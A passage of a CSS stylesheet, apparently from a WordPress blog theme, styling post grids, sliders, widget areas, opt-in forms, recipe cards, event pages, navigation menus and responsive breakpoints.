	margin-bottom: 0.875rem;
}

.list-view1 .dp-excerpt {
	font-size: 0.7559rem;
	line-height: 2.31512;
}

.list-view1 .dp-link-more {
	margin-top: 0.875rem;
}

.list-view1 .dp-thumbnail {
	border-radius: 0;
}

.grid-view1 .dp-entry .sub-entry,
.grid-view3 .dp-entry .sub-entry {
	padding: 1.75em;
}

.grid-view1 .dp-date,
.grid-view1 .dp-author,
.grid-view1 .dp-meta,
.grid-view3 .dp-date,
.grid-view3 .dp-author,
.grid-view3 .dp-meta {
	display: inline;
}

.grid-view1 .dp-date,
.grid-view3 .dp-date {
	margin-left: 5px;
}

.grid-view1 .dp-author,
.grid-view3 .dp-author {
	margin-right: 5px;
}

.grid-view2 .entry-index-wrapper {
	border-width: 1px;
}

.grid-view2 .entry-index-wrapper .dp-featured-content {
	flex-basis: 50%;
}

.grid-view2 .entry-index-wrapper .dp-featured-content:after {
	padding-top: 75%;
}

.grid-view2 .entry-index-wrapper .sub-entry {
	padding: 1.75rem;

	flex-basis: 50%;
}

.grid-view2 .entry-index-wrapper h2.dp-title {
	font-size: 1rem;
	line-height: 1.75;
}

.grid-view3 .entry-index-wrapper {
	position: relative;
}

.grid-view3 .entry-index-wrapper .sub-entry {
	position: absolute;
	z-index: 20;
	bottom: 0;
	left: -1px;

	color: #fff;
}

.grid-view3 .dp-featured-content,
.grid-view3 .dp-featured-content .dp-thumbnail {
	border-radius: 8px;
}

.grid-view3 .dp-featured-content:after {
	padding-top: 100%;
}

.grid-view3 .dp-categories a {
	color: #fff;
}

.grid-view3 h2.dp-title a,
.grid-view3 h2.dp-title a:hover,
.grid-view3 h2.dp-title a:focus {
	color: #fff;
}

.grid-view3.dp-grid a.post-permalink {
	border-radius: 0 0 8px 8px;
	background: linear-gradient(to top, rgba(0, 0, 0, 0.63) 0%, transparent 75%);
}

.dp-categories {
	font-size: 0.7559rem;
	line-height: 2.31512;

	display: block;

	margin-bottom: 0;

	letter-spacing: 0.125em;
}

.dp-term-links {
	font-size: 1rem;
	line-height: 1.75;

	float: right;
}

.slider1 .sub-entry {
	position: absolute;
	bottom: 0;

	width: 100%;
	height: auto;
	margin-top: 0;
	margin-bottom: 0;
	padding: 0.875rem;

	color: #fff;
	border-radius: 0 0 8px 8px;
}

.slider1 .sub-entry h2.dp-title {
	font-size: 1.323rem;
	line-height: 1.32275;

	margin: 0.875rem 0 1.3125rem;
}

.slider1 .sub-entry h2.dp-title a {
	color: #fff;
}

.slider1 .sub-entry .dp-more-link {
	font-size: 0.7559rem;
	line-height: 2.31512;

	padding: 8px 16px;

	color: #464646;
	border-radius: 2px;
	background-color: #fff;
}

.slider1 .sub-entry .dp-more-link:hover,
.slider1 .sub-entry .dp-more-link:focus {
	text-decoration: none;

	box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
}

.slider1 .dp-featured-content,
.slider1 .dp-featured-content .post-permalink,
.slider1 .dp-featured-content .dp-thumbnail {
	border-radius: 8px;
}

.slider1 .dp-featured-content::after {
	padding-top: 100%;

	border-radius: 0 0 8px 8px;
	background: linear-gradient(to top, rgba(0, 0, 0, 0.63) 0%, transparent 75%);
}

.slider1 .dp-slide-navigate {
	position: absolute;
	z-index: 20;
	top: 20px;
	right: 20px;
}

.slider1 .dp-next-slide {
	margin-left: 10px;
}

.slider1 .dp-next-slide,
.slider1 .dp-prev-slide {
	color: #464646;
	background-color: rgba(255, 255, 255, 0.95);
}

.slider1 .dp-categories {
	font-size: 0.8865rem;
	line-height: 1.97406;
}

.slider1 .dp-categories a {
	color: #fff;
}

.slider1 .dp-title-link:hover,
.slider1 .dp-title-link:focus {
	color: #fff;
}

.slider2 .dp-entry > .sub-entry {
	position: relative;

	padding: 3.5rem 1.75rem;
}

.slider2 .dp-entry > .sub-entry .sub-entry {
	padding: 1.75rem;

	border-radius: 8px;
	background-color: rgba(255, 255, 255, 0.9);
}

.slider2 .dp-entry > .sub-entry .sub-entry .widget-title {
	margin-bottom: 0.875rem;
}

.slider2 .dp-featured-content {
	position: absolute;
	top: 0;
	bottom: 0;
}

.slider2 .dp-featured-content,
.slider2 .dp-featured-content .post-permalink,
.slider2 .dp-featured-content .dp-thumbnail {
	border-radius: 8px;
}

.slider2 .dp-featured-content .quick-action {
	right: 1.75rem;
}

.slider2 .dp-next-slide,
.slider2 .dp-prev-slide {
	position: absolute;
	z-index: 2;
	top: 50%;

	padding: 1.75em 0.875em;

	transition: background-color 0.2s;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);

	color: #464646;
	border-radius: 0;
	background-color: rgba(230, 230, 230, 0.8);
}

.slider2 .dp-next-slide:hover,
.slider2 .dp-next-slide:focus,
.slider2 .dp-prev-slide:hover,
.slider2 .dp-prev-slide:focus {
	background-color: #e6e6e6;
	box-shadow: none;
}

.slider2 .dp-next-slide {
	right: 0;
}

.slider2 h2.dp-title {
	font-size: 1.5rem;
	line-height: 1.16667;

	margin-bottom: 0.4375rem;
}

.slider2 .dp-link-more {
	margin-top: 0.4375rem;
}

.slider2 .dp-excerpt {
	color: #757575;
}

.slider-wrapper {
	position: relative;
}

.slider-wrapper .dp-entry {
	transition: opacity 1s ease, -webkit-transform 1s ease;
	transition: opacity 1s ease, transform 1s ease;
	transition: opacity 1s ease, transform 1s ease, -webkit-transform 1s ease;
}

.js .slider-wrapper .dp-entry {
	position: absolute;
	z-index: -1;
	top: 0;

	width: 100%;

	opacity: 0;
}

.js .slider-wrapper .dp-entry:not(.firstslide):first-of-type {
	position: relative;
	z-index: auto;

	opacity: 1;
}

.js .slider-wrapper .dp-entry > .sub-entry {
	transition: opacity 1s ease 0.5s, -webkit-transform 1s ease 0.5s;
	transition: opacity 1s ease 0.5s, transform 1s ease 0.5s;
	transition: opacity 1s ease 0.5s, transform 1s ease 0.5s, -webkit-transform 1s ease 0.5s;
	-webkit-transform: translateY(-20px);
	        transform: translateY(-20px);

	opacity: 0;
}

.js .slider-wrapper .dp-entry .quick-action {
	transition: opacity 0.5s ease 1s, -webkit-transform 0.5s ease 1s;
	transition: opacity 0.5s ease 1s, transform 0.5s ease 1s;
	transition: opacity 0.5s ease 1s, transform 0.5s ease 1s, -webkit-transform 0.5s ease 1s;
	-webkit-transform: scale(0);
	        transform: scale(0);

	opacity: 0;
}

.js .slider-wrapper .dp-entry.makeitvisible {
	position: relative;
	z-index: auto;

	opacity: 1;
}

.js .slider-wrapper .dp-entry.makeitvisible > .sub-entry {
	-webkit-transform: none;
	        transform: none;

	opacity: 1;
}

.js .slider-wrapper .dp-entry.makeitvisible .quick-action {
	-webkit-transform: none;
	        transform: none;

	opacity: 1;
}

.widgetlayer {
	overflow: hidden;

	margin: 0 auto;
	padding-top: 3.5rem;

	border-bottom: 1px solid #e6e6e6;

	flex-wrap: wrap;
	justify-content: center;
}

.widgetlayer .widget-title {
	font-size: 1.323rem;
	line-height: 1.32275;

	margin-bottom: 1.75rem;
	padding-bottom: 0.875rem;

	border-bottom: 1px solid #e6e6e6;
}

.widgetlayer.footer-widget-area .widget-title {
	font-size: 1rem;
	line-height: 1.75;

	margin-bottom: 1.3125rem;
}

.widgetlayer .only-title .widget-title,
.widgetlayer.footer-widget-area .only-title .widget-title {
	margin-bottom: 0;
}

.widgetlayer .display_posts .widget-title,
.widgetlayer .display_feeds .widget-title,
.widgetlayer.footer-widget-area .display_posts .widget-title,
.widgetlayer.footer-widget-area .display_feeds .widget-title {
	font-size: 1.323rem;
	line-height: 1.32275;
}

.widgetlayer .widget_text .widget-title,
.widgetlayer.footer-widget-area .widget_text .widget-title {
	margin-bottom: 1.75rem;
	padding-bottom: 0;

	border-bottom-width: 0;
}

.widgetlayer .lg-title .widget-title,
.widgetlayer.footer-widget-area .lg-title .widget-title {
	font-size: 1.75rem;
	line-height: 1.15;
}

.widgetlayer .lg-title .widget-title.widget-title,
.widgetlayer.footer-widget-area .lg-title .widget-title.widget-title {
	line-height: 1.2;
}

.widgetlayer .sm-title .widget-title,
.widgetlayer.footer-widget-area .sm-title .widget-title {
	font-size: 1rem;
	line-height: 1.75;
}

.has-ww-line,
.has-fb-line {
	position: relative;
}

.entry-related-posts {
	padding: 3.5rem 0;

	border-bottom: 1px solid #e6e6e6;
}

h3.related-posts-title {
	margin-bottom: 1.75rem;
	padding-bottom: 0.875rem;

	border-bottom: 1px solid #e6e6e6;
}

.mc4wp-form {
	padding: 45px 45px 50px;

	border-radius: 8px;
	background: rgba(0, 0, 0, 0.04);
}

.mc4wp-form-fields p {
	margin-bottom: 20px;
}

.mc4wp-form-fields input {
	text-align: center;
}

.mc4wp-form-fields input[type='submit'] {
	line-height: initial;

	width: 100%;
}

.mc4wp-form-fields input[name='AGREE_TO_TERMS'] {
	position: relative;
	top: -2px;

	margin-right: 5px;
}

.mc4wp-form-fields label {
	font-weight: normal;
}

.mo-optin-form-inpost {
	margin: 3.5rem 0 1.75rem;
}

.mo-optin-form-inpost .mo-optin-form-wrapper.moEleganceModal {
	margin: 0 auto !important;

	border-width: 1px !important;
}

.mo-optin-form-inpost .mo-optin-form-wrapper.moEleganceModal input[type='text'],
.mo-optin-form-inpost .mo-optin-form-wrapper.moEleganceModal input[type='email'] {
	font-size: 0.7862rem !important;

	padding: 0.875em !important;

	outline: none !important;
}

.mo-optin-form-inpost .mo-optin-form-wrapper.moEleganceModal a.button,
.mo-optin-form-inpost .mo-optin-form-wrapper.moEleganceModal button,
.mo-optin-form-inpost .mo-optin-form-wrapper.moEleganceModal input[type='submit'] {
	font-size: 0.7862rem !important;

	padding: 0.875em 1.3125em !important;

	border-width: 0 !important;
	border-radius: 8px !important;
	outline: none !important;
}

.wprm-recipe-template-compact.wprm-recipe-template-compact {
	font-size: 0.8865rem;
	line-height: 1.97406;

	max-width: none;
	margin: 0 0 1.75rem;
	padding: 1.75em;

	border-width: 0;
	border-radius: 8px;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
}

.wprm-recipe-template-compact.wprm-recipe-template-compact .wprm-recipe-name {
	font-size: 1.75rem;
	line-height: 1.15;

	margin-bottom: 0.4375em !important;
}

.wprm-recipe-template-compact.wprm-recipe-template-compact .wprm-recipe-header {
	font-size: 1.323rem;
	line-height: 1.32275;

	margin-top: 1.75rem !important;
	margin-bottom: 1.3125rem !important;
}

.wprm-recipe-template-compact.wprm-recipe-template-compact .wprm-recipe-ingredient-group-name,
.wprm-recipe-template-compact.wprm-recipe-template-compact .wprm-recipe-instruction-group-name {
	margin-bottom: 0.8em !important;
}

.wprm-recipe-template-compact.wprm-recipe-template-compact .wprm-container-float-right {
	margin: 0 0 10px 20px;
}

.wprm-recipe-template-compact.wprm-recipe-template-compact .wprm-container-float-left {
	margin: 0 20px 10px 0;
}

.wprm-recipe-template-compact.wprm-recipe-template-compact .wprm-recipe-details-container-table {
	clear: both;

	width: 100%;
}

.singular-view:not(.woocommerce-page) .entry-content a.wprm-recipe-link {
	width: 150px;
	margin-right: auto;
	margin-left: auto;

	border-radius: 8px !important;
	background-image: none;
}

.singular-view:not(.woocommerce-page) .entry-content a.wprm-recipe-link:hover,
.singular-view:not(.woocommerce-page) .entry-content a.wprm-recipe-link:focus {
	box-shadow: 0 6px 10px 0 rgba(0, 0, 0, 0.14), 0 1px 18px 0 rgba(0, 0, 0, 0.12), 0 3px 5px -1px rgba(0, 0, 0, 0.2);
}

.index-view.post-type-archive-tribe_events .entry:not(.product) {
	max-width: none;

	flex-basis: 100%;
}

.index-view.post-type-archive-tribe_events .entry:not(.product) .entry-index-wrapper {
	padding: 1.75em;
}

.tribe-events-tooltip {
	padding: 20px;
}

.single-tribe_events .tribe-events-schedule h2 {
	font-size: 1rem;
	font-weight: normal;
	line-height: 1.75;
}

.single-tribe_events .tribe-events-schedule .tribe-events-cost,
.single-tribe_events .tribe-events-schedule h3 {
	font-size: 0.8865rem;
	font-weight: normal;
	line-height: 1.97406;

	display: block;

	margin: 0;
}

.single-tribe_events h1.tribe-events-single-event-title {
	font-size: 1.75rem;
	line-height: 1.15;

	margin-bottom: 0.875rem;
}

.single-tribe_events #tribe-events-header {
	margin: 1.3125rem 0;
}

.single-tribe_events .tribe-events-venue-map {
	margin: 20px 4% 20px 0;
}

#tribe-events-content {
	margin-bottom: 0;
}

.entry-event {
	font-size: 0.8865rem;
	line-height: 1.97406;
}

.entry-event .event-schedule {
	font-style: normal;

	margin-bottom: 0.875rem;
}

.entry-event .event-venue {
	font-weight: 700;
}

.entry-event .events-address {
	font-style: normal;

	margin-bottom: 0;
}

#tribe-events .tribe-events-content p {
	margin-bottom: 1.75rem;
}

.has-featured-img {
	position: relative;
}

.has-featured-img .custom-widget-thumbnail {
	position: absolute;
	top: 0;
	bottom: 0;

	overflow: hidden;

	border-radius: 8px;
}

.has-featured-img .custom-widget-thumbnail .thumb-wrapper,
.has-featured-img .custom-widget-thumbnail .thumb-wrapper img {
	width: 100%;
	height: 100%;
}

.has-featured-img .custom-widget-thumbnail .thumb-wrapper img {
	-o-object-fit: cover;
	   object-fit: cover;
}

.has-featured-img .custom-widget-content {
	position: relative;

	padding: 1.75rem;
}

.has-featured-img .custom-widget-content .custom-content-wrapper {
	padding: 1.75rem;

	border-radius: 8px;
	background-color: rgba(255, 255, 255, 0.95);
}

.has-featured-img .custom-widget-content .custom-content-wrapper .mc4wp-form {
	padding: 0;

	background-color: transparent;
}

.has-featured-img .custom-widget-content .custom-content-wrapper .widget-title {
	margin-bottom: 0.875rem;
}

.widget_mo_optin_widgets .custom-content-wrapper {
	width: auto;
	padding: 0;

	background-color: transparent !important;
}

@media only screen and (min-width: 640px) {
	.gallery-item {
		width: 50%;
	}
	.gallery-columns-2 .gallery-item {
		max-width: 50%;
	}
	.header-image {
		width: 100%;
		height: calc( 39.0625vw - ( 0.390625 * 40px ));
	}
	
	.header-widgets {
		margin-left: initial;
		order: 2;
	}
	.social-navigation {
		display: block;
		margin-left: auto;
	}
	.social-navigation ul.nav-menu--social li:last-child a {
		margin-right: 0;
	}
	.index-view .site-main {
		display: flex;
		margin-bottom: 1.75rem;
		flex-wrap: wrap;
	}
	.index-view .entry:not(.product),
	.search .entry {
		margin: 0 20px 1.75rem 0;
		flex-basis: calc( 50% - 10px);
	}
	.index-view .entry:not(.product):nth-of-type(2n),
	.search .entry:nth-of-type(2n) {
		margin-right: 0;
	}
	.slider1 .dp-featured-content::after {
		padding-top: 300px;
	}
}

@media only screen and (min-width: 768px) {
	.gallery-item {
		width: 33.3333%;
	}
	.gallery-columns-3 .gallery-item {
		max-width: 33.3333%;
	}
	.wrapper {
		padding-right: 1.75rem;
		padding-left: 1.75rem;
	}
	.flex-wrapper {
		padding-right: 0.875rem;
		padding-left: 0.875rem;
	}
	.flex-wrapper .flex-wrapper {
		width: calc(100% + 1.75rem);
		margin-right: -0.875rem;
		margin-left: -0.875rem;
		flex-basis: calc( 100% + 1.75rem);
	}
	.fw-tab-1 {
		max-width: 8.3333%;
		flex-basis: 8.3333%;
	}
	.fw-tab-2 {
		max-width: 16.6666%;
		flex-basis: 16.6666%;
	}
	.fw-tab-3 {
		max-width: 25%;
		flex-basis: 25%;
	}
	.fw-tab-4 {
		max-width: 33.3333%;
		flex-basis: 33.3333%;
	}
	.fw-tab-5 {
		max-width: 41.6666%;
		flex-basis: 41.6666%;
	}
	.fw-tab-6 {
		max-width: 50%;
		flex-basis: 50%;
	}
	.fw-tab-7 {
		max-width: 58.3333%;
		flex-basis: 58.3333%;
	}
	.fw-tab-8 {
		max-width: 66.6666%;
		flex-basis: 66.6666%;
	}
	.fw-tab-9 {
		max-width: 75%;
		flex-basis: 75%;
	}
	.fw-tab-10 {
		max-width: 83.3333%;
		flex-basis: 83.3333%;
	}
	.fw-tab-11 {
		max-width: 91.6666%;
		flex-basis: 91.6666%;
	}
	.fw-tab-12 {
		max-width: 100%;
		flex-basis: 100%;
	}
	[class*='fw-tab-'],
	[class*='fw-tabr-'],
	[class*='fw-lap-'] {
		padding-right: 0.875rem;
		padding-left: 0.875rem;
	}
	.site-header + .widgetlayer {
		padding-top: 0.875rem;
	}
	.header-image {
		height: calc( 39.0625vw - ( 0.390625 * 3.5rem ));
	}
	.header-image:after {
		background: rgba(0, 0, 0, 0.2);
	}
	.site-description {
		font-size: 2.013rem;
		line-height: 1.3;
		left: 50%;
		width: 70%;
		-webkit-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%);
	}
	.site-description .site-desc {
		-webkit-animation: fadein 1s ease-in-out;
		animation: fadein 1s ease-in-out;
		opacity: 0;
		-webkit-animation-fill-mode: both;
		animation-fill-mode: both;
	}
	.admin-bar .header-widget-area,
	.admin-bar
	.header-search-wrapper {
		margin-top: 32px;
	}
	.header-widget-area .widget {
		padding: 3.5rem;
		border: 5px solid #f5f5f5;
	}
	.site-navigation {
		padding: 0 1.75rem;
	}
	.sidebar-widget-area {
		max-width: 41rem;
		margin: 0 auto;
	}
	body:not(.error404) .page-header {
		padding: 0 0.875rem;
	}
	.index-view .entry:not(.product),
	.search .entry {
		margin: 0 0 1.75rem;
		flex-basis: 50%;
	}
	.single .page-entry-header-items {
		text-align: center;
	}
	.entry-author {
		font-size: 0.8865rem;
		line-height: 1.97406;
		margin-bottom: 20px;
	}
	.entry-author-avatar > img {
		width: 120px;
		margin-right: 1.75rem;
	}
	.pagination {
		padding-right: 3.5rem;
		padding-left: 3.5rem;
	}
	.pagination .nav-links {
		display: block;
	}
	.pagination .page-numbers {
		line-height: 36px;
		display: inline-block;
		width: 36px;
	}
	.pagination .page-numbers.current,
	.pagination .page-numbers.dots {
		color: rgba(117, 117, 117, 0.5);
	}
	.pagination .page-numbers.prev .post-pagi,
	.pagination .page-numbers.next .post-pagi {
		display: none;
	}
	.comment-respond {
		padding: 3.5rem;
	}
	.comment-form-author,
	.comment-form-email,
	.comment-form-url {
		width: 50%;
	}
	.footer-widget-area {
		padding-bottom: 3.5rem;
	}
	.footer-widget-area .widget {
		margin-bottom: 0;
	}
	.widget a.button {
		margin-bottom: 0;
	}
	.grid-view3 .entry-index-wrapper .sub-entry {
		min-height: 43.75%;
	}
	.slider1 .sub-entry {
		display: flex;
		overflow: hidden;
		flex-direction: column;
		width: 70%;
		height: 100%;
		padding: 1.75rem;
		border-radius: 8px 0 0 8px;
		justify-content: center;
	}
	.slider1 .sub-entry h2.dp-title {
		font-size: 2.013rem;
		line-height: 1.3;
	}
	.slider1 .dp-featured-content::after {
		padding-top: 500px;
		border-radius: 8px 0 0 8px;
		background: linear-gradient(to right, rgba(0, 0, 0, 0.63) 0%, transparent 85%);
	}
	.slider2.widescreen .dp-entry > .sub-entry:after {
		display: block;
		clear: both;
		content: '';
	}
	.slider2.widescreen .dp-entry > .sub-entry .sub-entry {
		float: right;
		width: 50%;
	}
	.widgetlayer {
		padding-top: 1.75rem;
		padding-bottom: 1.75rem;
	}
	.widgetlayer .brick {
		margin: 0;
		padding-top: 0.875rem;
		padding-bottom: 0.875rem;
	}
	.has-ww-line:after,
	.has-fb-line:after {
		position: absolute;
		top: 50%;
		left: 50%;
		display: block;
		width: 100vw;
		height: 1px;
		content: '';
		-webkit-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%);
		background-color: #e6e6e6;
	}
	.has-ww-line:after {
		width: calc( 100% - 1.75rem);
	}
	.has-featured-img .custom-widget-thumbnail {
		top: 0.875rem;
		right: 0.875rem;
		bottom: 0.875rem;
		left: 0.875rem;
	}
	.has-featured-img.widescreen .custom-widget-content:after {
		display: block;
		clear: both;
		content: '';
	}
	.has-featured-img.widescreen .custom-widget-content .custom-content-wrapper {
		float: right;
		width: 50%;
	}
}

@media only screen and (min-width: 1024px) {
	.screen-reader-text:focus {
		font-size: 0.851rem;
		line-height: 2.0564;
	}
	.gallery-columns-4 .gallery-item {
		max-width: 25%;
	}
	.gallery-columns-5 .gallery-item {
		max-width: 20%;
	}
	.gallery-columns-6 .gallery-item {
		max-width: 16.6666%;
	}
	.gallery-columns-7 .gallery-item {
		max-width: 14.28%;
	}
	.gallery-columns-8 .gallery-item {
		max-width: 12.5%;
	}
	.gallery-columns-9 .gallery-item {
		max-width: 11.1111%;
	}
	.gallery-caption {
		opacity: 0;
	}
	.gallery-columns-5 .gallery-caption,
	.gallery-columns-6 .gallery-caption,
	.gallery-columns-7 .gallery-caption,
	.gallery-columns-8 .gallery-caption,
	.gallery-columns-9 .gallery-caption {
		display: none;
	}
	.wp-caption-text {
		font-size: 0.851rem;
		line-height: 2.0564;
	}
	h1 {
		font-size: 2.315rem;
		line-height: 1.51188;
	}
	blockquote cite {
		font-size: 0.851rem;
		line-height: 2.0564;
	}
	.wp-block-pullquote blockquote cite,
	blockquote.wp-block-pullquote cite {
		font-size: 0.851rem;
		line-height: 2.0564;
	}
	select {
		background-position: right 15px top 19px;
	}
	.fw-tabr-1 {
		max-width: 8.3333%;
		flex-basis: 8.3333%;
	}
	.fw-tabr-2 {
		max-width: 16.6666%;
		flex-basis: 16.6666%;
	}
	.fw-tabr-3 {
		max-width: 25%;
		flex-basis: 25%;
	}
	.fw-tabr-4 {
		max-width: 33.3333%;
		flex-basis: 33.3333%;
	}
	.fw-tabr-5 {
		max-width: 41.6666%;
		flex-basis: 41.6666%;
	}
	.fw-tabr-6 {
		max-width: 50%;
		flex-basis: 50%;
	}
	.fw-tabr-7 {
		max-width: 58.3333%;
		flex-basis: 58.3333%;
	}
	.fw-tabr-8 {
		max-width: 66.6666%;
		flex-basis: 66.6666%;
	}
	.fw-tabr-9 {
		max-width: 75%;
		flex-basis: 75%;
	}
	.fw-tabr-10 {
		max-width: 83.3333%;
		flex-basis: 83.3333%;
	}
	.fw-tabr-11 {
		max-width: 91.6666%;
		flex-basis: 91.6666%;
	}
	.fw-tabr-12 {
		max-width: 100%;
		flex-basis: 100%;
	}
	.singular-view:not(.home) .site-header {
		margin-bottom: 5.25rem;
	}
	.header-items {
		margin-top: 1.75rem;
		border-bottom-width: 0;
		background-color: transparent;
	}
	.site-branding {
		margin-right: 0;
	}
	.site-title {
		font-size: 1.75rem;
		line-height: 1.15;
	}
	.header-widget-area .header-widget-wrapper {
		padding: 3.5rem 0;
	}
	.header-search-wrapper .header-search-container {
		padding: 7rem 0;
	}
	.search-toggle {
		margin-top: 2px;
	}
	.menu-toggle {
		display: none;
	}
	.site-navigation {
		display: block !important;
		margin-left: auto;
		padding: 0;
		order: 1;
		flex: 0 1 auto;
	}
	.site-navigation ul li {
		position: relative;
		display: inline-block;
		border-bottom-width: 0;
	}
	.site-navigation ul li:hover > a:after {
		-webkit-transform: scaleX(1);
		transform: scaleX(1);
	}
	.site-navigation ul a {
		font-size: 0.71rem;
		line-height: 2.0564;
	}
	.site-navigation ul a {
	
		display: block;
		padding: 0.45em 1.1375em;
		border-bottom-width: 0;
		border-radius: 4px;
	}
	.site-navigation ul a:after {
		position: relative;
		top: 2px;
		display: block;
		width: 100%;
		height: 2px;
		margin-top: -2px;
		content: '';
		transition: -webkit-transform 250ms ease-in-out;
		transition: transform 250ms ease-in-out;
		transition: transform 250ms ease-in-out, -webkit-transform 250ms ease-in-out;
		-webkit-transform: scaleX(0);
		transform: scaleX(0);
		-webkit-transform-origin: 50% 0;
		transform-origin: 50% 0;
		background: currentColor;
	}
	.site-navigation ul ul {
		position: absolute;
		z-index: 199;
		top: calc( 100% + 3px);
		display: block !important;
		margin-left: 0;
		transition: all 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.15s;
		-webkit-transform: scaleY(0);
		transform: scaleY(0);
		-webkit-transform-origin: 50% 0;
		transform-origin: 50% 0;
		border: 1px solid rgba(0, 0, 0, 0.05);
		border-bottom-width: 0;
		background-color: #fff;
		will-change: transform;
	}
	.site-navigation ul ul li {
		transition: opacity 0.05s cubic-bezier(0.47, 0, 0.745, 0.715) 0.15s;
		opacity: 0;
	}
	.site-navigation ul ul ul {
		position: absolute;
		top: -1px;
		right: 229px;
		padding-left: 0;
	}
	.site-navigation ul ul ul a {
		padding: 0.7em 1.75em;
	}
	.site-navigation ul ul ul ul a {
		padding: 0.7em 1.75em;
	}
	.site-navigation ul ul ul ul ul a {
		padding: 0.7em 1.75em;
	}
	.site-navigation ul ul ul ul ul ul a {
		padding: 0.7em 1.75em;
	}
	.site-navigation ul ul a {
		font-weight: normal;
		width: 230px;
		padding: 0.7em 1.75em;
		border-bottom: 1px solid #f5f5f5;
	}
	.site-navigation ul ul a {
		color: #222;
	}
	.site-navigation ul ul a:hover,
	.site-navigation ul ul a:focus {
		background-color: #fafafa;
	}
	.site-navigation ul ul a:after {
		content: none;
	}
	.site-navigation ul .toggled-on > ul {
		box-shadow: 0 10px 20px rgba(0, 0, 0, 0.19), 0 6px 6px rgba(0, 0, 0, 0.23);
	}
	.site-navigation .nav-menu > li > ul {
		left: 50%;
		-webkit-transform: scaleY(0) translateX(-50%);
		transform: scaleY(0) translateX(-50%);
	}
	.site-navigation .nav-menu > .toggled-on > ul {
		-webkit-transform: scaleY(1) translateX(-50%);
		transform: scaleY(1) translateX(-50%);
	}
	.sub-menu-toggle {
		display: none;
	}
	.site-content {
		display: flex;
		justify-content: space-between;
	}
	.content-area {
		flex: 1;
	}
	.sidebar-widget-area {
		width: calc( 300px + 3.5rem);
		max-width: none;
		margin-left: 1.75rem;
		padding: 0;
	}
	.sidebar-left .sidebar-widget-area {
		margin-right: 1.75rem;
		margin-left: 0;
		order: -1;
	}
	.sidebar-widget-area .widget {
		margin-bottom: 1.75rem;
		padding: 1.75rem;
		border: 1px solid #e6e6e6;
		border-radius: 8px;
	}
	.sidebar-widget-area .widget:last-child {
		margin-bottom: 3.5rem;
	}
	.entry-header-title-area .entry-thumbnail {
		position: relative;
		left: 50%;
		max-width: 52.152rem;
		-webkit-transform: translateX(-50%);
		transform: translateX(-50%);
	}
	.no-sidebar .entry-header-title-area .entry-thumbnail {
		width: 52.152rem;
	}
	.singular-view .entry-header-title {
		font-size: 2.315rem;
		line-height: 1.51188;
	}
	.singular-view .entry-header-title {
		font-weight: 800;
	}
	.entry-footer {
		font-size: 0.851rem;
		line-height: 2.0564;
	}
	.page-entry-header .entry-thumbnail {
		position: relative;
		left: 50%;
		max-width: 52.152rem;
		-webkit-transform: translateX(-50%);
		transform: translateX(-50%);
	}
	.no-sidebar .page-entry-header .entry-thumbnail {
		width: 52.152rem;
	}
	.comment-body .reply {
		font-size: 0.851rem;
		line-height: 2.0564;
	}
	.comment-metadata {
		font-size: 0.851rem;
		line-height: 2.0564;
	}
	.footer-items {
		font-size: 0.851rem;
		line-height: 2.0564;
	}
	.footer-items {
		display: flex;
		justify-content: space-between;
		align-items: center;
	}
	.scrl-to-top {
		right: 40px;
	}
	.nav-menu .sub-menu .icon {
		position: absolute;
		top: 50%;
		right: 1em;
		left: auto;
		margin-top: -7px;
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
	}
	.dp-meta {
		font-size: 0.851rem;
		line-height: 2.0564;
	}
	.dp-date,
	.dp-author {
		font-size: 0.851rem;
		line-height: 2.0564;
	}
	.list-view1 .dp-entry {
		border: 1px solid #e6e6e6;
		border-radius: 8px;
		background-color: #fff;
	}
	.list-view1 .dp-entry > .sub-entry {
		overflow: hidden;
	}
	.list-view1 .dp-entry,
	.list-view1 .dp-entry:last-of-type {
		padding: 1.75rem;
		border-bottom-width: 1px;
	}
	.list-view1 .dp-entry::after {
		display: block;
		clear: both;
		content: '';
	}
	.list-view1 .dp-featured-content {
		float: left;
		width: 33.33%;
		margin-right: 1.75rem;
		margin-bottom: 0;
	}
	.list-view1 .dp-excerpt {
		font-size: 0.851rem;
		line-height: 2.0564;
	}
	.grid-view2 .entry-index-wrapper {
		display: flex;
	}
	.grid-view2 .entry-index-wrapper .dp-featured-content {
		border-radius: 8px 0 0 8px;
		flex-basis: 50%;
	}
	.grid-view2 .entry-index-wrapper .dp-featured-content .dp-thumbnail {
		border-radius: 8px 0 0 8px;
	}
	.grid-view2 .entry-index-wrapper .dp-featured-content .quick-action {
		top: 50%;
		right: -20px;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	.grid-view2 .entry-index-wrapper .sub-entry {
		display: flex;
		flex-direction: column;
		text-align: center;
		flex-basis: 50%;
		justify-content: center;
	}
	.grid-view2 .dp-entry:not(.no-zig):nth-of-type(4n-1) .dp-featured-content,
	.grid-view2 .dp-entry:not(.no-zig):nth-of-type(4n) .dp-featured-content {
		right: -1px;
		border-radius: 0 8px 8px 0;
		order: 2;
	}
	.grid-view2 .dp-entry:not(.no-zig):nth-of-type(4n-1) .dp-featured-content .dp-thumbnail,
	.grid-view2 .dp-entry:not(.no-zig):nth-of-type(4n) .dp-featured-content .dp-thumbnail {
		border-radius: 0 8px 8px 0;
	}
	.grid-view2 .dp-entry:not(.no-zig):nth-of-type(4n-1) .dp-featured-content .quick-action,
	.grid-view2 .dp-entry:not(.no-zig):nth-of-type(4n) .dp-featured-content .quick-action {
		left: -20px;
	}
	.slider1 .sub-entry {
		width: 55%;
	}
	.slider1 .sub-entry .dp-more-link {
		font-size: 0.851rem;
		line-height: 2.0564;
	}
	.slider2 .dp-entry > .sub-entry {
		padding: 4.375rem 3.5rem;
	}
	.slider2 .dp-featured-content .quick-action {
		right: 3.5rem;
	}
	.slider2.widescreen .dp-entry > .sub-entry .sub-entry {
		width: 40%;
	}
	.js .widgetlayer .brick,
	.js .widgetlayer .brick .dp-grid > .dp-entry,
	.js .widgetlayer .brick .podcast-details,
	.js .widgetlayer .brick .podcast-feeds {
		transition: opacity 1s ease, -webkit-transform 1s ease;
		transition: opacity 1s ease, transform 1s ease;
		transition: opacity 1s ease, transform 1s ease, -webkit-transform 1s ease;
		opacity: 0;
	}
